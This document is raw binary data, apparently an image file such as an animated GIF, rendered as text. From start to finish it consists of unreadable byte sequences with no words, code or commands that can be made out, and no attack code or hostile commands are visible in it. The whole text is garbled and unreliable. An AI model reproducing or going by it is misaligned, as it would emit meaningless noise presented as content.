� ,��t2uj� ��urwz�ȿx3���ic4q�����J��[H�gOp3�i�\8��D?��b��Y����"M.��b����G�F��r�	���� �\�`�1ȅ\p���;��W�C���) &j1ӤԁhH��Ă,p��c��)���#qp���A�$B����k\x�d��|O΄�M� �'('���� ,ȭ��������,؂x ,xqp�; �h�3I�(`�(�'��1i�d�m�yKQ_���zDj���v�>[8G%,�j���g`��$<�DL�O��3<(r�O00����20������}�.	۲�v`�QE������ �6mF�9�<=p�'��R��x�G�HPT�J��o����|��ܳ���l-�;H?��I�H��L-�M�3�r����s�#�	`�� �M멐[	�\x�, 1�B�.�`���.ph4A*
� �1����;ƙ)V���Ƀv%��B���9[Hr��u������IG��qWH`L�K��L�T�rW$��\2��{�;���@�C�x�)pV�T�c���+P�.���,�X��8E^��X�;�<&�r�J�Q[P�S�m؆uL�jx٠��g����p[H0T�tm?��T�B_=`�p�E	� ��Uk�|[�
��oid8�pP�G(�.�4��y��, ���� ���bַ}OT���kh���L�u����Y#Wq=��G�A�ZW?��;xU`��8 �rOu�_��;+�E����5'��jI�QkP�р�(�0��(A*��/���18��� �;<F�����jUq�k�O������l��;��j���G��U�����M̓�}D��>E�)q�)0�κ����T�!���X;��Ep�b�����xS+�L+)���� �AH�*��%�`A��U��k��mPO\PO�{Y���iH�B��\@\<(��y�G`W?��Hp�E��AV������H����Y��2c�&c1-U�XJ�+`  ���؎'��zu"�Ŀ���,``�t��������~LW�LW`��c\@��d�h`VX=��u����I�@�T<�^� ����$�,��c��җ���8�c�ȷ��cxVP�<hX�����f�#
+n�8���x��+�BhQY�3J�TP�X�[��L."D([@�p�|"�D(�ue�^ÄB8����mQ���4�e�H�
p�)� 0'�ѡЁ.�g��<h��H��a��x1���^� ��a���ɀJ��jQ��i��F���"�:<�B(S<U(fwV� L�v�Tt�<Fx��뛕�G��<؜�I�`��^ ځ/�XC�(���;�E+F�@ܤ&d��+�:���$x8�8$`?�������Ni@�f���S+:�9�ų苆�(!�f��|�q%<�~Dg�hi����®��Τ���!X�)�J��+�A��.�� ���L����Ȃ/8�8������B�A�I���Q�h�NSa��h(:.��ɋfp;`�;���kIeV�N��F�c@�Hp��^����&p���=-�B��c4_��. �E�O��*�s���r�/r;d}�?���nV��J� ;"�h%�hukwV�R+�������?(�W��A@HܘkT�T����x!x����q� 'ڍK#�s�����.�,���h��*��)��s�o�ػ��!�>�oJоT�h�mi�9�m�J�d�h����/�rǱ���&+.�kj�Vؓ�[+T ��U�� isp���ܼW<F��b v �0�o\ڜ������RZ����F����N�Tx�U`�N�l���!e��׋u�r.F�r�~Uov�wv@Ok@�?�2�q�؀�����ћ]�ʃsǁ<hi�6���+x0v ��!`��
���k7��m��FJ0�c���wKg���LF��J��J�RZw<�vMfx�&�/�vh|z2�FHbb��
�7߁��)�U" �+hk���zw�zw<�D��x�$�ue'�_Z��k�L�0��oQ`h���gV�N_���̙�jJXn� &����x�ciHĄg��y�|����h��.���(��'���1�Ch  �tv����o`}o@xh�g�� (�������x��/���.���y��^��t����J�yj��G|����	4�'܇�[@�j�Iy�|y�C%�f]$h��Hk��!�2g�"�o`c��p�ph}p�rxy y��� ��
u����� yR���H5J�(	�T�l��j*I�V�R�S���$i��hє*Y�t��%ϝ�B� ����"@I�Hմg�ڵK�_;w�Ta���K�)9Zĸ�#ǎ%T�B��$m�viӕM[7r�Ƒ��`p����sw��	@ B����'O����P�Egz)rժT�\�l�R��G�P���gѡy�"=�$H��ኆZ�y��5SE��'gy0���H@����MV+��������{�}sgϝ*$�h%��^�x���d�=~��RI�H��* ��&�mIm���S`�f�v�d#A%�F�Dc4�<SU���4�`�#`L�_L�ϭ7�6se��v��3x��u8{��NU��M$��T<�N]��eyPV���喛$���
%��TZi0I�ȗ���9��}^�y�"��F�T�-��b�4�3�;�(�*\a�S(2SLA��PN;�l�6�S8�X]BfC����y��`3LfE9���}[v���a�I&%h��`L4}��j�����MaEs���lx�Ǟ��9Z*�͇��#�5�:��%��\��	����6�xCN:@z3�;�肋7BڥM��ȳ����s	0��C`�X\�A�������bR�h�D��ǹ%uTP�ZaŴUpq�Wd�m�BM%1���T�L�
&�,r,��4�EP(�E04`o��3�;��+O<���K6`�����cO=�D�@VAm��z	�I#�j���w<��e�F��\Ԍ��0눆G=��8*��J5�@�J$�,2ۊ��B�?xNL� T��p=�*{9�����u7�>i�#<����*8��Cw�|GeQ��U�	��b��z���%��,�HA���Q���3w���v��"�G~T��H	 �h��F��j	n:�H~�� @z :֑�R�bG��Q7dqAx�b�[�p�A�w��� �; �瀡fy��̦W��	{��ކ��1�+�(�"��$$ap��k���H�BF������gp����f�����{B0���@�����V�"\�'`!9f���E,���n/���8�a"�f���O�g=�q��8��J���H���Q�#@$�SxM͞w��	)ޚ�l����������tA!P�7��Bء`/eщM|��(U+b��<�c���F6�!M$��W
O�'=E��&�V�DIIN�L1�m2�IN&���{��.B�%f2(�`�$ �T��L�(�*"qX>W�{Bp|�B��ZU+>ъRP�l��,\Q�z�"T����������$L��Ed�"Y���W��m�?e�D�2ɥ0�[�|��Iv��R1sMO�S<���%�E@�X��Q��+,a)
��3��KZ'��h�(>�	�N���F66�^��`�7H�Yt��x����,O�f8���tE�P�fx��ټK
*;��'X�b��O�n�g@C��M*�����1�e\� /���\�,f�_�"�Hk��MT�wܠ�Gu�����)G:��G��
O��e�p�Ԕ�er,d7���R6q�ADbNn�1����zb�D�%��;�����Vgs�4�!oQ�7$��5�1��DZaэV�!�8�:�щR$7_�ѫ2���p�0 ����*���g:�خ<V�ZJ&��U�� 30sx�^$8
FV_a�45J���4p�
JL��P��'� 	� �a[:b����!N�
=���`�pC�s��o��^�����mU�����'TdZV���dӛ&�M�`D�~�ҹYa,7h�Y�l#���P0tŀ���)װF5�5�d_��O��$�� 9tA���y�0"`=��h��
s�C��ƐVōi�B��颋�x�yr��M�`y�L1�� ���H��V���M�Ly�0Rg�p�Qc��͐F�Y��qI�_��u�@����P뮃)lO B��C���M(�º�.��i�w��E�uѻm��	� t��hr���q���"�&�-
/�@\p��`�9`Φ��ָo�yRD$@�}Nq҈nr+x	? �ԑ�N�բm,�f�tH��	Xpc��(���zr��؞�.ȡ
ܧ�/���m&t�{�f���RP+<� 8�k]��׻"���g���E�(�$~�
k`Cx��h��h����F�[�
W�"�m?�9��:_��ބ9���p��.B�u@.}ܑt�hG�p�.G�	<�rcM�S�ާ��=���	N�����@�l<{"z�U�YG���aH!\A��:|C�H��ힰ}����,�A��]\�(��'�B6���.@_�L��/l�8�C�x��]Ӹq�G�Mn�_m�Z�\�c��a�x��@Yl�0���M�������#L�J�#��"p~D0 &�N�E��B�)d�'_����,�B�͂+�])tB/L
��\��<܁
DAC�O����!�"�O��t��>@�@�@��_a��"�^�I�� !�A����� ~��Yڍ!,�A�"�A���A�(���Z9�`�v�ݞ^IS&��Yt�cѠG���1�!��|�`$
@H�X�%�@
d�&"���J0���F`�pN�a�10���"!A��;���v�,�BBn�s������!("�����B,�B/t���_�C`|�8�*d@C<T$T��᜛�Pm,!���D�L��8A<� ,�D�9��	���1�Q�;*�#8�<6��ԣ0B!<��0@$�IrC,��D!$($(�F�A��D���!���͂��,��,�x�^�G8xCa� �d�T%1^� �6�	N꤅D�@�0G0@D Q�%Z"�m"CD�;� 0�f�DqpH�DBO��>F	4 ~����B�B(��'�2��)�����E�%-�-t�9dCn
�,�]8�%I��w�ſ�C%0 D��AM�dm@ZN�hAXPf����. Q>�d ��B(�;v���-p�L�Nu�f��	�@;�mrmB(8�&�!��!ԁ(A��D�2��)��9�����t�%� IV��tgA�b���4�c���hAKM&�@`A��|J�H@`� � �݀D|^���T��"УU�!x�y� y���:�\,�Qq�pe�)�ک�X$�Ձ��A_��)�,|�v�:�:P'x�^��:�C$�!T���x�$R`P��|��
s`@L�#A\@�g)}z@&ާ�4)(��TB���#�b.������3��¬��|)��i(p( �
g��q�\����B,<�.0ߝ�H����E;�	� �N�F �m��GD�Nt�� (B&8��t@��)�b��F�:�"0�N�Њ �$��E�kd 	�C��A����i�I�'���pFd'��'p�s�Zn������)`D�8��;xA��w"��m��O�(���� DB&4�&$�� ��V@��@�jA��̀�<F�<f�F�̶�ge�@� U�<d�6,�6�9x��"�AD,\F���,p7�C<�C:��I�^xùD�=��Ddq+e�DK�k�
��"�H4H�4�%p��6@�^�
\�0��c��K��P�_E��`��pA��:��q��p�--�m���^,��)xB+��R�.�C<(	m��%�����f�M<�B!@f\A|`� � L�*�5��H�3��#�< |.@� v'�O�8���VU ��:�C	��v� ��m�)(-�%��FlĚ\��)��,�,.�;�Ȟ����I�C<XAH���k�fmd%�v��H��	�@`5��4��TA�<JP-9.�@\@� ��Ɍ��%�R0�v����@���:�C ���*po�H0"�En(Ɲ�)\p�$S,����I����	�@s�#�p?"�)�0�Y,�����3��Y�i��8C3����J�H@� �&��"�P��hˣRo,�
0@)h�.#���J0d���@����%�.h:�<��K�7� 	�p�#�0R�(�X�X�T�$H�1L5�B��#��J5Cq���<���
�@D(�+�rPx����ET�l�<�7��I�\����&\�)���n(E��.�A��.7�2��\q�1oH٭2��`@C�
Gy�'�fd��A�
.P�6 &_����G$H���e� <ï��=߁9-��s8�h�$�Q�CAB�	BB+�B_�-��Co�-�"��/�Q0��:d�t�ݾ�`@�Yhe?B^.���IjM��x��kIP�*dBHAH@��`�5q�<�ƒ	����sXHAh@*�Qo�Y� �&�n�[�+�n����,��	n�5����b��	;b٨P/���@I`�-@C4lC.�2�IC���8C�*6;K @��³�m�M�E�Ap�H���7l��t7T�j��'T�D��z�!�2\�AFz,�^�NA�,
��r=	����\y�^s�$#H�s�B|�_L�:�:I�Ȥl@$T-Ā�y'-�.�P��<�
��\��B��,|C
z-k�Q("'�f\��o��BƂ�����48�Je�O:AP����z� �,Ь��4���F��:�'�SdA A$��#� 0�hr9��� �9�S��K��T���O��8�uP���+|B�A8�"P�)��V8Db�~[���Qt� �r9�Q�7|�J�����c �X&L4 �'�9�׹�� 䁯?�*8d��&񡧎�/z��	!dA�!�!�@ lÐgz]����ꁅy�~S$��<�:"kE��!x(�B^��up�rY���:7�z�N	s�@��D,F���3L���jt!��sB*x� Ad@�\��@DƶS�`	} A{l�zA���7�;�u�Y����'��\�A������Rd����B*��Yu��O§���,cXC\�(��+�8��^`��#{�t�ۓ����ȷ�K ��-��QW�� ��%�@ d�G&~,��Y��&B��'Ё.��A\��bEJ4�"dm�7 #� 	�������4d���E@��@63*H�4�ѿ l�s0<���wܓ�$p�$LXA$(���&/@%"�� �H��@�/D�� � .(�G6���&t�p�v��A��C��.�.Vl�{��	��.,�H�\�@���k�.\��Tp��F�0T���Hճgߴe�n\�t�ֽ)^�w�֭봲)��F���'�.����@2�hqCG7f�@���	'p���I�be�:K��V_;����4h�	��Z3fҜEç�!O�`͊�k�6^��i����6p~y%֥+�+UQ����ŋ/�`�v��4oܸm$�Ix����ou�x,W��4[�$HV�4kd��N*lp�DeZ��)�|O�7��p���+�{e���5�&:zBy�S'y4h�1��ND����+kW�n����+�ao�l�T�`@�"z�BPy����@J�xR;-�yV�G�Q@ѥ�f�$�<��B�B�� 
���TxB�N\qee��H� �2h��Q�RZ�e��@	Eʱ���D�;�-A䬺���X`i�>Y�� ��K�l�ɱ�RJ��!^x��?��FPo���#u�Y�E]�5�<Q�QH�d�Q�"�F��
 ��'&Ee�2�2�D�K��� ���O�t�LP>	��УK,9�SN�?�{�ON1�Yv�4n�)h��˦+W>�d%<��Il�%8����q�AQt�i��G�t�*���Nh��
[2�\ BVd�E��g�X�VrDƕI��W
�C�V�4E�P@e�`�C�>�D�=�X�dOB�DZj���> �u�+�7�`xdq���m��r�E��u䱗Q|�G�I�t6QP�T��!V�j���%���+���+Y�Ԯ�Av���C�#ؿ�hOfO���d��\ݖX[ ���=�I�Y��hӆ�rʙ�#z�A�C��w�~;�%�H1ъ"�D�Qr�SƄEoYln��7�֫ƴj�%ʑ{%��g=�C�:
ǲ>�&k�N��ɼ�q���t)�:�Gd�=�d��������t�ߙg�zQ��C�0f�}��%����@�N�J��F+L��Y��w������OĢ��`SVZ�?��{{޳�����z�h��:aAK}%/�NA��[mO�sE�����g�!9P����u �Z=&Ea�u|	L:�!J����׍l��+t�������/�Ȏ�B�?,�Y�`�Ƴ�4Lυ��������:��S)�щA�A��6\����Z*��Pc�xH���\Q�.��"���P�b��e�9vg{�r�t��X�)���C�����A8��� 0=����`�v�:�K��`$�!o(##��E8�iI��D���_��JA������KXO:��t��x�l��8<fGO��E)b��]�1��ѝ,B��ak@ 0j����@�C�`+����!qՊ%-I�J*E.u�m��G8��ɑ@�C�8g�V#����%�lg;�5I��óK��y�����Xjh
��>�XhC�ÕS3Q������ "<����P%	���!,h���hLd+$	�]�0�0�8J�������Z=��!�5)Y�Q�	I��13��!p̃^������ug�c�Xu&�"�v=���p�)p�	NЁ*���Hx�a��u�<� >!�l0���7�qX�I��Du�d{�!��ç�4]HDrY�
B� ����%X8�>%A����+/���tm�`+��,Xx &� @�����

@��:�
]@2�E�N�"[���r��]d��A�:X�]�:ֱ�x�d�(�F��X�:WR�N��X6�,vA�qlC\~�^�
3��#��e{���a}V��#�`Et����P�,��
y�C��s�O�Ɂ��.z-w�#Q(7D���#��3���ߘ�+	V��1q%G���*KV��l���OX�5��U�ʫH*0!LT��@���,t�
U�����	6k�[�ҥur]p�s�)�d&��b���Ő�� !�   ,    � � �    #'$*$$+,,(334;;44!5";"7!0!<#$=$)8&&4**CJ	E"E#R(C#%D%*K&*D*+K+,J&&R,-U((L-1E,2S-1Y-4L23I58T34Z46T59[69U:;\;<X96Q1-b<=e78x*6e1[A>cB=pF=]=AV<AO<@c>Aj<Ew4J]BCYFHQNMdCDjDEkIFeFIlEIeKKlJKeIFrKMtIJvQNlMQtNQyNRwERmSSiUUuRS{ST}UY|Z[xYXjRN{a]{]azEg|bc�,;�3>�7E�;K�:T�1N�9w�6m�/]�$}�(w�6w�.t� v�IU�VZ�\\�^^�WV�TW�HP�M[�S\�Y\�b^�a^�d]�c]�g^�e_�]a�_a�Uf�Pj�\c�Wd�Nq�cc�cc�ei�kk�ih�fe�if�kj�nl�gg�qm�rn�nq�ss�ww�qq�cd�ie�ej�kk�jj�qi�rn�nr�it�vt�yv�{z�}{�yw�ts�xv�kt�zu�|z�}|�vw�ov�Gw�A?��}��|��~��|Ń}Ƀ}ʉ~āv�7��&��2��5��3��7��1��'����F��y��~��y��u��Y��t����������������������������������̅�͋�ǋ�ҍ�Ҋ�̓�Ȕ�ґ�ӓ�Ӛ�ٖ�Ǚ�Ԝ�ؘ�͉�䕙ۤ�٤�ʢ�㫝⤙֩�ѫ�䬡欧봥���궪�����÷�¸��������������������� 8@�A�$pP��l� ��	& P�<L `�H�Clx � �F�� @A�X  A�Z�� B�ԘФ	�m�ԑ#��U��~Q�*ǘ�_s�̱c�j�9u����DP�6NP��"�%8� 	8� �p���������$�0��O��xY 3Sx@ A�x� e���,��&Jc4� "	�7u�̹Z,+׭_��Ü�����1V썛�{��K7�4��+�oI�<� "F�%�H@��F1B�,0.�#f���`��� EP0A��[�ن��P�!UXYwU�(W�>����-�c�p�С�Q"�0@)P��ށ�y�%�@!ͷZD�A.�E�e�l���^F�Px��L0�|��f}��gRL��t��	p�b�'n���#蠃�CUu4�� B��wy�U_�e�)� ���_�G�]���@P���D}Fy�qͫj��f�M�j�� G@����tէe�G>���� \��.�B*P��Ũ�D~�)��`���t�ؼZ_fD2�|>�hT �� d�j!�6�i%�gp�+�t4��?�����mZ�*AB6�ؕp�A�j�A	t"��}��A�A��<3E��F�H,�$���C;�����y_����y6|�pu��Ϡ,V�H#�hGt��
)�`A
)�CFA^����S���l��lP}0S'�+0 ag9!FKG���D@���F T 	p�1��f��F>�z�"0���13�p���+p�B)��BE�Z��Ȼ�٦@'����A:�AF+�&AQmF�N�O<�;� ��'f��tu�Ñ� �o����o?sm�`B(`�.P��@~aUjr��L]��7�8���B��	0�%ѳ�����;�Ad��
@�(~XmHG����k�Пw�7�H���X��Ѐ��d���L� $���׫�����@��+���8#rp� !6XA����f ����,�����
�ڠ�$PA:lCPi}O���=��"`@m(���@�8��&m0F2�  J����,D�q����V�vP��A�0݋�ld��8 j�zKiZF��l ��40�L�f&�K� x6�M �e�EXB0��g{�aL���as%��:�!jk�����\ 5�D��Br�N\(�N���� � �6 	x� ��  �=�q1`�H��I� �D�.�	�`����`�3�$��o��=�!�;cZQV>� 3	�Hm�]" �`{Ke�J��J��CÈER�.(e5�Oj�%�� fE�@�|ŀ)���"�@,0������V��7����F��9�}A�r�m A �܅R��"�-u>�=G4B���)�@�UT���	��Í�(4�`6.��QB���@���,�5E�A��	���L�N�K�����O��[V3����n(I2K��^����V��@Q�B�;�*x�h�� � �t� `�,0�qZ� 
���P�f"H�`��r�;�6,D$ a(���e �,�An�?B�$ܡ�	F#�Q1~`W�IÈ@Ē��)ho
X`�N�_�B�pd$��+X�"��6Y `A������( Kh��r�x�i�`Ё����͂���)H�-�@� X�^�
�<hhd}�BaM7�7���q��b�|��2
���`	Q���<�/�����BtP��}`{
�@�� �K�BE,0�"� ��@D0� o �A��$'��Op�
o�ԀFdA����*L�e��P��DT�O%}���.�,��&m���V��Kvv������7h��� �� ��$�
`	 �@�P�	���@���1x<Z��
�y�7�&��Xpi����L��Kp��2��f�����8���K(�hd*8��c�B��]�w{
d���k��:x\��kh�]芌��L�`�^�
d�<��pb	m����`��BP�<��\�tn�FD�9)�B�èIP�bC���/]c C��o�'=�d�$���X��\� 0���6S����UXB$HA`���u�+PA
�F�F��[#0؂�`�7�c������.]��+�>�1���_��ɠ�U�s
^�F���@����
 °�D�`�Y�f3��
_����P�8���y rO�2�(�H H� I�J��u�} �:��� �5_�}NjQ@w�QP�p�Ec Q�x8��d�_�)�10� 4` �K����T0 ;�%$s%u&V y�h��� 	��	�T�B. V�� 3�V�q��偭��� �6� `H��³�__@D4�0�0Y���T�5f�~��D�^8�E�^ ��5d!C�O��O �` Vp��y�a	�H	�H	���h���R #�Z�p?p����wX����X�$(2�NV�g��(pN@�kh*�Rp_@6�v�;�qeTNP�Z�o�6QF�I� pK�:P�*�7�vT��`�d�ؐ`pX aP����H	���ɋ�z �xp909`&`$y�x06o.��������"������`*�v�a��B�X��&�AV_pBJ��c9?Gh��R9�/���	_<n�P�)
����� 	����o��鑐�a0�2p2@0�Ix������p������`�Ǡl>���v��HPg&Q�@6�;@R�(�	� 	;�8`B����taDt� �S��0+T Y��f���Y	p�	�М�����ax �v+D �[�x����|-��J=e���2rlD�������{~�*`��IQ���ٴ����~��t��]@�A�Y�	�0��l� ��
�y��a��a�x��P�����
������vy3�MQ[bfp�pX��"�#x�H�T`����!�v�(�f*�0��~�T��$gNy���!C&f��)j���:�j������&�
��	�`�'�	���*��jRZ��5*��XG3����� @�p!�a�yFhtR��sw60WL#	b R9R �`X�~'P�9�K	�if:�� �Z�b��ڦ�0	ʹ	��ꫨ0�v�	y*�`�g'PT ��ɝ�9;ǰ�%#�0�E,@!�jH�l�aFG��- P:�T�)�Np�c��S4�g�W��; 	���fy��[���q_�tG��P	�М�0��p�p����
�бͩ	���w�H��*ъz ^�q�|׺�P}�� � �P��UN�B&�U�aP��.�v&�W��4K�I*p��z9`���N ���
����[0	���p	�pK��d!�`+p�+�i;�kf���P�@� �p	����p[@�mX�V���PKH֌p ���:v�?��� ��x�� Ds%�_��;0PP�C�.�vG;�;`)��"E�&��&�g�H�	Z �����Б*
	����I���9p�&�VJ�w {�Y2�[p�p��H�w6��Z0�*��Y��n`X� ��"Ч?�+�+�$ 0b`j��o��=0�C����W��2�Mv�2*�v2 �*dI�M*�wf��P��0	=Ӡ0��� &�k�:�RQPz}�EmR4`�0!�	*?��5XjO �[@،-	� �:t��0�$H�Pc	%(���a<�=�\%`���IE��j.�v�B2Ѐ%�a��`�����
��	��&�@� �1��� �-  � ����<�w�����w\r\�I���K66�?#�{�=� �te:[)	XP�;C`-puf�6�s7o7��7���7 �$������� �=��,�3�E }6eM�g�&&�OA ��0�T�(�_���hgZ�\p�I��ǀs:�Ę+Yp�U`@����Pj��	� P���-���7�s'R"%b��,�h�>@�����0�@RQ�Z-���00��`����� 9� /$���,�nm)�l��T0N�q x�8���Ϙ�o/���NIj��	�0B`����{�kgRغ)���|�>� h�Z	���@�P	�^4@�tAA!�=L��Y�pk�Y�\ �$;�u�0z�{D�:PR��THO����?���g\TP���_����P�U�N�-��H ��}�6��	�6�l-�.ਛpZ`y0���\�-P � 8�	5�� %&lU�%��|Mto�Eh�/ s�QC��,@�Q�Ϋ���Ԡ����ǰ����cpT��RX^��q��ʒ��<inW��k]̔,R*`�y�.`Np˛@� �b0�=P��	��	#� :�	)P z�T�eK�Y`��rG�^A��w��� �U_D7蔎����v�%�G�i����-R@�˝���� h ycp����)0�W`�[���#w�*��O0>0V0ΐ	�� B� ������]�hp5�`Ь�-�9�,�r-<E�2x1^�Q�Lk:�4~�� 	a@F��{�E�J�b� M�������c 	嫩6� )йh��gN�����m��r�������`е�������.	��T �~�h�`=�T��.h��<@�=<(p�(3^��� �/�Aĥ��	��mWg�jg\����.	.���P��7���{����Z�N�	c�I�,�X��V��������@	y�@	��
� ��0��=@�<�� � p�UP�פ�0)P@��9�6;��t��N���L���a]��X	yPB*�l＝�y��pp?�M\�ZD� ��]���`غFz?�X`X��,�> �	����h�`����p=pB�B��0�I��2�m�Ft
P hS@ �g�T���(�2w�-fU�0Z�@��N�E��0	��Fpp/��p��b�{`�	����X���I�.8�*g�������aVP	�0	���N�p��@b� ���	��4�^ 1f�$)`�`��
,�X���z�`�1�9|ܰ�( @��@G�"u�B���N�)b�&M:"�P����`C�4OL)�"9�J���Cņ�Nn�xb�
�0a���
$T2m��I�&L��D#�nڻu�
�P&�$N6R���%ˇ�,���`ņFhX���-X����G!G*0i� �*PI����l0_�D��GGI8���%��c��;����bA:$fL�88,p"�9n���*`�G��)q݊�Vn�<��9���J��<�ő% �a	R�(�V��>`P�.j���PH!C�8�$�,@�$
�����#E1��C�ږ�"
X�@'��b�F�	��*+�=��<9d-�����	|@�	0�C,�TC��dN��m�T �$�i�y��
@G��g�.,8�j�t0��Ha�%�0��>��0
�0RJ��Rx� �&@#I$qD$[:�����X�.�@CWi�`��0�(2$��N�.��	'��i�ٴ��K+��"�g��1�y��G6q&g�@� � wܡ�W� C�!��.X��*��h8�H3�tKAd��L�OCu��Zz8�!.`��1ʀmW@i�G`�&H���B,-��b6*����X��e*��Rř����2�(��\��G(��'ZX� qa�d�u�!#�& @,(��T@�����.���a�
>Xa`@�%Ȕ�<Zz�SOa���V�c�H4If�U�	��K�Uf��dp��k����҉f�r�cj91��T�`�.b�J�Ie�	�7�Gۀ>8�.@�P��@�܆�R&;l�{o�%y)2(`a(��MRI�k��qbXd�}0�J�(�`��)+K�իM�/�p�S��0N��dX ( �8M���-v����dIJS �
�
4� ZЃ"\�Y�Bt���$$C�W� � ( Na@8!��LThAx ���Ah҄��Wd,�̰U���>��,
;�AFP��JPKM��+�{|s	��%��h
@���B���,��l (� `�q<�
Ʋ�?�	`��4c(La�; 
�$H`�%�pZ�=,�A�p�����j���XF���=H�<��T����`�(���D'��9؁�"*�$e�@�	�@h�#0a�M|�]��t��p`Bl@���3��@� �%�`�k���>���i�8!��@�)��0D�1�ҙ�`"2�Ag\��0�1���ZJQ��	�.�c�� ~�y�C����.�� ���$ ����B=?pĀ ��ޥV�o�B����`+���2� J>�v�  �Cp"=�L��/|�p�xD\9�	dl#��p��`��r4D�В2���((�����@�`�Amf�����c��4� ��1x@ �&H����(B��02N(;��c�*ֱ������,��T�h�( ��04���ȁ
l ��쁖E���Qr�n��4��ľ���e��&WX\��-���)�P�ERi��P�Db�6��tF@�fȬ#� �ì;(�ny�ڢ�Z��yK᭴��E�	.�� Tl|�&*�܀�V؃_q�S�?Ӏ�4���U@��X�d�W<��EE���m�C _��T8���!�E��A �1p�� `�y!`�`�8�Hh`B؋��Mf{)��'|��S�sow�� �z��8+��&�P�	�@](�2����)T1Y��P�7l�
i��}�-򑋌%?�-;�0+N䁶K�D%��ll:]��+f2[������0�8���aV��)l%�Ȫp�i�a<�@�&�*���S�R��d0""����;�]gЎ�P4���W�52��CzE� _���]��I"
6���8�; A2^�ҢA_��:C$�
Kt�]����d���A/	\�R%~���_#!,�Y$&1	K�b�Ԁ4���SL����4��o����,H�s�C���'��Lc��Z�xx����� (##�aZ6�6@h���)�3��L�' ��.�cd`���i�jR�T�[a`�!1�J��ǜV:�OQU��8�5������EY|���,���nd�,@a
&r���	'�	��i �D�dK"�f0�VpP���`~��m�@j��8���,�pY��9zx@` �
_؂vR9tK�{�X��j���i؆oX=��7!c�#�*�җ��<p��( ���~�` � 
0���� �18����*`�>	�&S������>��%o�0��&�� F�$��-�̓�J�J��4P[:UX��
/\��o��+J��G0@Z*���0�����r�54��a� 3� ��)�N��g��U!��x�*��+�$X�0)�����ڊ�*A�
H
�D�C�(�4#�(�CK�U i��h��|Cj�7i����.��G C1,�2d�=؃���'o�|�1����2`�W��!���DMܧ�l��[Dl 8�Dd�$hD�D� ��뭭���@���~���Q$��˻.J�G(D�U\-D�i�)��j@.��<�+\�~��#�E`4�C���h6���*pft*�C��� Z��2'��A�h��2D��H����\"�c�-K���*E�D
�9�����J`�J@�U��T�7UD��/i�j��u �\\ȸ�E��VK*H��ˢ���X�و���A�X�NȄ1a����(@�D�	)�I��e����	,���
��P��	�#�<J��δ\�i��h�[X���U� ��o�:��JJ���¿�+):�V��*�*���2�	2(�2X ର�ˑ�İx�2Ȅ2($L�%�-'���4L����
�9$4�@���
� b��/�xDx�J�LTش�\�Å~��S�Z/ք�G`JJ��IC�B������<K�P �*в�K����� hN1 �����@��-��N���O�⊌X�����3S	å���)M���U���?U��ԓ��|ͅ�L�L`��z^���M*�����A��
�_â)H��	@��ÏhN��2����/��5l @��Q����\��B&�ʡ���qO�(�����q�h��YLR\�Bj����T��.�Sȯ�T@��,]Pד��,��kk 
h�v�/�����pSР�.��^�q޴
���DeD�p,���lL'@&������DH%'���<�T�1k�� �T8I�rpr�w����LH/�E��*�ټ���+D8U)���	o�
Ȁ/ȂwY��� �`�;��蔹* ���x�|Ԃ0��(�e����>-��ÀE��̴����m�P���/NÅ�������w3P�@�T�����פ�M�����P�<#���JI�(�H�!�2��)������F��8@-Y)h��4Т�-02=�L�LL8[p:)䴛������Yj`��̸Hn���L���ץ���+,$ G��/؀߱ 	��h�!p���ع��c���008�s�N�xړ1(���E&p0���2���YK��z=MT����V�\ W�m�k\�EP�L�Cʵ\��+��-p�ݘ�p�НY��G؁@ā��k@(��ہ' �H��.a(�`fعe1h0��]о����"���5�v���U\�S���G���M��<x7F�=���,�%�H2��I����� �P��!�*�I���^��g��( XVf�`|-pe����ɲɀ�L-����V����Yr�r/uM:r��:��:�1i��[|BLUT�=p7w#�<`�I��w�(N)@�$p����x�"^$����)�2�D��$��`R�'p(H�"����{1���3ƃC�W5�R{�THh�iX�j�����cH���U�g�,U{�BKD@�y�*�+˺G�� 8 ���,��Mf��/���N�'()�(�C`�/��]��+�]ZG(�$�����TcLHY���v�.jHjHP+M�)͌>�#](���W'��A�[��=@aw{aR9�)�-��H=���G��%P]$�!��c�����(��1��|~��]+�-Gh1xe�D�D�Ɂ$���C4q�'4PK�`�u��)ܴ�C��~J��|�7U�[D��2�YJ�R�k4A���r+ G��Ȑ�X�(��Ƕ���	+�}.�0� H��̃�~P�@��Ix��(�`�� ��Qb��e��Ұdk8�%N���մH5�޴�u�n�k�./��GE���Ev�,�`�S_B��'0��~l(�D�r�	�+ ^��G�VG���0�.�be��8��2ڛ��<K�����s]EN3�|S���� �������뾚M\���zᡋ+����Eɒ].��ȝ��D��'��@J��	���k$��+��Rb��A���/��^J��YK���ck0:z[k�C����=��%�^��R���w�kHU��M<�i$��	V3Ǝ���n��-��u<@�C�&�Nzi3�����F��o�͟<�PA� ��T��7����n=��f:�Ӵ�VkeP2����l�O�pJ���<X3�� � �сh����ŃJ��0t�J����g�WmA=00��2��b@�E���18�&lʦ$r\@:[��MM?�m���T8Mg����w��ڤqThwL@�C����H��k" ŮX�Y?�m��Є+P�<�H�=�<�v?�9��H��c�k�`Z�H8���i�kH\�vr��%�3����M �Z2�s7�l��r������DoF44pB	`����M�<؄��%��poS&'��0��bJ<P����;�\�x�T������@��?�����K�ry�wJg�wx�t]�M�s鞁�ql��`ezO�݂<Є�J��= �h�1n�XDf��I(4X����h�zz�=�zZ�?{������t[R�\����S@WzЇ��m�U(��楕s`��@e���=�.=8�t`�tP�m�A��{ˬ�)��)����Oy���GmJ*=y{��%�zU���L��")�����g�OИ�h8�u�u���G�@`�\�q�F�T��%�(_�`�IϏ{Z�+����t�꭛�c�/~<y��f.T��qÊI��V����G�(M�Dt�M��jڤ�*֫��r�:ҤIW�`)�L��yֲ�sH�D��d�ҦT��	$���w�P�Q����(,�H�(V�~��bĕO䶵������(չ���f�|�7\�!#Ǔ�6gˈ���S���R����V�ȏ��;��Y0�ղ}W.�Gva��ܴx���sG�V�@��8��bC�6���
